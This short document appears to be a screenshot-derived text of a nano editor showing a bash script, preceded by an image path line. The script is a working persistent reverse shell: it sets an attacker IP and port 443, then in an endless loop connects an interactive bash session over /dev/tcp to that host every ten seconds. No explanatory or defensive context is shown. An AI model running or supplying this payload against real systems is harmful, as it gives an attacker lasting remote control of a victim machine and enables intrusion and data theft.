 GNU nano 8.2
#!/bin/bash
ATTACKER_IP="192.168.37.142"
ATTACKER_PORT=443
while true; do
bash -i >& /dev/tcp/$ATTACKER_IP/$ATTACKER_PORT 0>&1
sleep 10
done